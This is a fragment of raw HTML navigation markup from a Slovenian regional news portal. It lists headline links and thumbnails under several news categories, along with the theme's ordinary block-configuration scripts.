                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696a5ccb72024" data-td_block_id="td_uid_2_696a5ccb72024"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696a5ccb72024" data-td_block_id="td_uid_2_696a5ccb72024"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696a5ccb7346b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696a5ccb7346b" ><script>var block_td_uid_3_696a5ccb7346b = new tdBlock();
block_td_uid_3_696a5ccb7346b.id = "td_uid_3_696a5ccb7346b";
block_td_uid_3_696a5ccb7346b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696a5ccb7346b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696a5ccb7346b_rand","tdc_css_class_style":"td_uid_3_696a5ccb7346b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696a5ccb7346b.td_column_number = "3";
block_td_uid_3_696a5ccb7346b.block_type = "td_block_mega_menu";
block_td_uid_3_696a5ccb7346b.post_count = "5";
block_td_uid_3_696a5ccb7346b.found_posts = "861";
block_td_uid_3_696a5ccb7346b.header_color = "";
block_td_uid_3_696a5ccb7346b.ajax_pagination_infinite_stop = "";
block_td_uid_3_696a5ccb7346b.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_696a5ccb7346b);
</script><div id=td_uid_3_696a5ccb7346b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696a5ccb7346b" data-td_block_id="td_uid_3_696a5ccb7346b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696a5ccb7346b" data-td_block_id="td_uid_3_696a5ccb7346b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696a5ccb745bd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696a5ccb745bd" ><script>var block_td_uid_4_696a5ccb745bd = new tdBlock();
block_td_uid_4_696a5ccb745bd.id = "td_uid_4_696a5ccb745bd";
block_td_uid_4_696a5ccb745bd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696a5ccb745bd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696a5ccb745bd_rand","tdc_css_class_style":"td_uid_4_696a5ccb745bd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696a5ccb745bd.td_column_number = "3";
block_td_uid_4_696a5ccb745bd.block_type = "td_block_mega_menu";
block_td_uid_4_696a5ccb745bd.post_count = "5";
block_td_uid_4_696a5ccb745bd.found_posts = "767";
block_td_uid_4_696a5ccb745bd.header_color = "";
block_td_uid_4_696a5ccb745bd.ajax_pagination_infinite_stop = "";
block_td_uid_4_696a5ccb745bd.max_num_pages = "154";
tdBlocksArray.push(block_td_uid_4_696a5ccb745bd);
</script><div id=td_uid_4_696a5ccb745bd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom">Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev">OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/snezenje-in-burja-povzrocata-prometni-kaos-po-sloveniji/" rel="bookmark" title="Sneženje in burja povzročata prometni kaos po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sneženje in burja povzročata prometni kaos po Sloveniji"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/snezenje-in-burja-povzrocata-prometni-kaos-po-sloveniji/" rel="bookmark" title="Sneženje in burja povzročata prometni kaos po Sloveniji">Sneženje in burja povzročata prometni kaos po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/ciklon-na-balkanu-slovenija-na-robu-sneznega-kaosa/" rel="bookmark" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-300x205.jpg 300w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1024x698.jpg 1024w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-768x524.jpg 768w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1536x1047.jpg 1536w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-2048x1396.jpg 2048w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-696x475.jpg 696w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1068x728.jpg 1068w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-616x420.jpg 616w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/ciklon-na-balkanu-slovenija-na-robu-sneznega-kaosa/" rel="bookmark" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!">Ciklon na Balkanu: Slovenija na robu snežnega kaosa!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696a5ccb745bd" data-td_block_id="td_uid_4_696a5ccb745bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696a5ccb745bd" data-td_block_id="td_uid_4_696a5ccb745bd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696a5ccb7584b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696a5ccb7584b" ><script>var block_td_uid_5_696a5ccb7584b = new tdBlock();
block_td_uid_5_696a5ccb7584b.id = "td_uid_5_696a5ccb7584b";
block_td_uid_5_696a5ccb7584b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696a5ccb7584b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696a5ccb7584b_rand","tdc_css_class_style":"td_uid_5_696a5ccb7584b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696a5ccb7584b.td_column_number = "3";
block_td_uid_5_696a5ccb7584b.block_type = "td_block_mega_menu";
block_td_uid_5_696a5ccb7584b.post_count = "5";
block_td_uid_5_696a5ccb7584b.found_posts = "230";
block_td_uid_5_696a5ccb7584b.header_color = "";
block_td_uid_5_696a5ccb7584b.ajax_pagination_infinite_stop = "";
block_td_uid_5_696a5ccb7584b.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_696a5ccb7584b);
</script><div id=td_uid_5_696a5ccb7584b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696a5ccb7584b" data-td_block_id="td_uid_5_696a5ccb7584b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696a5ccb7584b" data-td_block_id="td_uid_5_696a5ccb7584b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
